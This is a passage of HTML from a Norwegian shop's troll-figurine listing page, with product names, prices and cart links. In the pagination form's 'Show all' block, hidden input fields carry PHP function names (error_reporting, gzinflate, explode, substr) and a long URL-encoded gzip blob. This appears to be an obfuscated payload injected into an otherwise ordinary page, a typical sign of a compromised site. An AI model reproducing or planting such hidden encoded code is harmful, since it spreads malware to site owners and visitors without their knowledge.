rel="241" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '241', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html" data-id-product="241" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html" rel="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html" title="840114 Troll with white hair" itemprop="url" > 840114 Troll with white hair </a></h5><p class="product-desc" itemprop="description"> Høyde 8 cm</p><div class="content_price"> <span class="price product-price"> 349,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=241&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="241" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_241" href="#" rel="241" onclick="WishlistCart('wishlist_block_list', 'add', '241', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html" data-id-product="241">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html" title="840122 Troll på ski" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/169-home_default/840122-troll-pa-ski.jpg" alt="840122 Troll on ski" title="840122 Troll on ski" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_243" href="#" rel="243" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '243', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html" data-id-product="243" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html" rel="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html" title="840122 Troll på ski" itemprop="url" > 840122 Troll på ski </a></h5><p class="product-desc" itemprop="description"> De fleste nordmenn liker å gå på ski. Det gjør også trollene. Høyde 24 cm</p><div class="content_price"> <span class="price product-price"> 749,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=243&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="243" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_243" href="#" rel="243" onclick="WishlistCart('wishlist_block_list', 'add', '243', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/243-840122-troll-pa-ski.html" data-id-product="243">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html" title="840154 Troll på motorsykkel" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/170-home_default/840154-troll-pa-motorsykkel.jpg" alt="840154 Troll on motorcycle" title="840154 Troll on motorcycle" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_244" href="#" rel="244" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '244', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html" data-id-product="244" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html" rel="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html" title="840154 Troll på motorsykkel" itemprop="url" > 840154 Troll på motorsykkel </a></h5><p class="product-desc" itemprop="description"> Heavy biker troll på vei til puben. H: 9,5 cm</p><div class="content_price"> <span class="price product-price"> 319,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=244&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="244" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_244" href="#" rel="244" onclick="WishlistCart('wishlist_block_list', 'add', '244', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/244-840154-troll-pa-motorsykkel.html" data-id-product="244">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html" title="840251 Troll på sykkel" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/171-home_default/840251-troll-pa-sykkel.jpg" alt="840251 Troll on bike" title="840251 Troll on bike" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_245" href="#" rel="245" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '245', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html" data-id-product="245" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html" rel="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html" title="840251 Troll på sykkel" itemprop="url" > 840251 Troll på sykkel </a></h5><p class="product-desc" itemprop="description"> Dette nydelige trollet går for neste seier i Tour de France med sykkelen sin. Høyde 14 cm</p><div class="content_price"> <span class="price product-price"> 549,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=245&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="245" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_245" href="#" rel="245" onclick="WishlistCart('wishlist_block_list', 'add', '245', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/245-840251-troll-pa-sykkel.html" data-id-product="245">Add to Compare</a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><form method="post" action="https://oslosweatershop.com/no/products-comparison" class="compare-form"> <button type="submit" class="bt_compare bt_compare_bottom" disabled="disabled"> Compare: <strong class="total-compare-val">0</strong> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div class="product-count"> Showing 1 - 30 of 114 items</div><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://oslosweatershop.com/no/126-troll" method="get"><div> <button type="submit" class="show_all"> Show all </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%60